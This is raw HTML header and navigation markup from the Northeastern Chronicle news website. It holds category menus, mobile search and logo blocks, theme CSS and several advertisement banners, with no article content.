	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106337"><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/">Assam<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8684"><a href="https://www.northeasternchronicle.in/news/category/guwahati/">Guwahati</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8677"><a href="https://www.northeasternchronicle.in/news/category/northeast/manipur/">Manipur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8678"><a href="https://www.northeasternchronicle.in/news/category/northeast/meghalaya/">Meghalaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8679"><a href="https://www.northeasternchronicle.in/news/category/northeast/mizoram/">Mizoram</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8680"><a href="https://www.northeasternchronicle.in/news/category/northeast/nagaland/">Nagaland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8681"><a href="https://www.northeasternchronicle.in/news/category/northeast/sikkim/">Sikkim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8682"><a href="https://www.northeasternchronicle.in/news/category/northeast/tripura/">Tripura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8674"><a href="https://www.northeasternchronicle.in/news/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8673"><a href="https://www.northeasternchronicle.in/news/category/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95115"><a href="https://www.northeasternchronicle.in/news/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699"><a href="https://www.northeasternchronicle.in/news/category/entertainment/">Entertainment &#038; Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7260"><a href="https://www.northeasternchronicle.in/news/category/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8687"><a href="https://www.northeasternchronicle.in/news/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95114"><a href="https://www.northeasternchronicle.in/news/category/horoscope/">Horoscope</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95111"><a href="https://www.northeasternchronicle.in/news/category/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7309"><a href="https://www.northeasternchronicle.in/news/category/science-technology/">Science &amp; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7308"><a href="https://www.northeasternchronicle.in/news/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95112"><a href="https://www.northeasternchronicle.in/news/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95113"><a href="https://www.northeasternchronicle.in/news/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95110"><a href="https://www.northeasternchronicle.in/news/category/articles/">Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7021"><a href="https://www.northeasternchronicle.in/news/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96098"><a href="https://www.northeasternchronicle.in/news/category/teer-results/">Teer Results</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.northeasternchronicle.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ff3a3a}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ff3a3a}.tdi_7 .tdb-mobile-menu-button:hover{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0d0b52}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:150px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png.webp" alt="Logo"  title=""  width="6000" height="3604" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ff3a3a}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ff3a3a}.tdi_13 .tdb-header-search-button-mob:hover{color:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle;flex-grow:1}div.tdi_17{width:100%!important}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td-spot-id-spot_img_hidden{display:none}.tdi_18 .td-adspot-title{display:block}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.oakridge.in" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2025/05/IMG-20250523-WA0005.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_19 td_block_template_1">
<style>.tdi_19.td-a-rec{text-align:center}.tdi_19.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_19 .td-element-style{z-index:-1}.tdi_19 .td-spot-id-spot_img_hidden{display:none}.tdi_19 .td-adspot-title{display:block}.tdi_19 .td_spot_img_all img,.tdi_19 .td_spot_img_tl img,.tdi_19 .td_spot_img_tp img,.tdi_19 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.vivo.com/in" class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/Website-Leaderboard-Mobile-350x44-Pixels.jpg.webp"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_20 td_block_template_1">
<style>.tdi_20.td-a-rec{text-align:center}.tdi_20.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_20 .td-element-style{z-index:-1}.tdi_20 .td-spot-id-spot_img_hidden{display:none}.tdi_20 .td-adspot-title{display:block}.tdi_20 .td_spot_img_all img,.tdi_20 .td_spot_img_tl img,.tdi_20 .td_spot_img_tp img,.tdi_20 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.spmiasacademy.com/" class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/2-1.jpg.webp"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_22{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_22:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_22:before{width:100%}}}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_24{margin-left:-0px;margin-right:-0px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_24{position:relative}}</style>
<div class="tdi_23_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_23_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-mobile-menu-button svg{width:22px}.tdi_27 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_27 .tdb-mobile-menu-button{color:#0d0b52}.tdi_27 .tdb-mobile-menu-button svg,.tdi_27 .tdb-mobile-menu-button svg *{fill:#0d0b52}.tdi_27 .tdb-mobile-menu-button:hover{color:#ff3a3a}.tdi_27 .tdb-mobile-menu-button:hover svg,.tdi_27 .tdb-mobile-menu-button:hover svg *{fill:#ff3a3a}@media (max-width:767px){.tdi_27 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_27 .tdb-mobile-menu-button svg{width:27px}.tdi_27 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_29{vertical-align:middle}}@media (max-width:767px){.tdi_29{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{width:100%!important;position:relative}@media(min-width:1141px){.tdi_30{display:inline-block!important}}@media (max-width:767px){.tdi_30{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_30 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_30 .tdb-logo-icon{top:0px;display:block}.tdi_30 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:150px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2021/07/tneclogo2.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_32{vertical-align:middle}}@media (max-width:767px){.tdi_32{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>@media (max-width:767px){.tdi_33{margin-right:-18px!important}}</style>
<style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_33 .tdb-header-search-button-mob svg{width:22px}.tdi_33 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_33 .tdb-header-search-button-mob{color:#0d0b52}.tdi_33 .tdb-header-search-button-mob svg,.tdi_33 .tdb-header-search-button-mob svg *{fill:#0d0b52}.tdi_33 .tdb-header-search-button-mob:hover{color:#ff3a3a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_35{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_35{position:relative}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_36" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}@media (min-width:767px){.tdi_37.tdc-row-content-vert-center,.tdi_37.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_37.tdc-row-content-vert-bottom,.tdi_37.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_37.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_37.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}div.tdi_39{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{padding-top:20px!important;padding-bottom:20px!important;width:100%!important}@media(min-width:1141px){.tdi_40{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:20px!important;padding-bottom:20px!important}}</style>
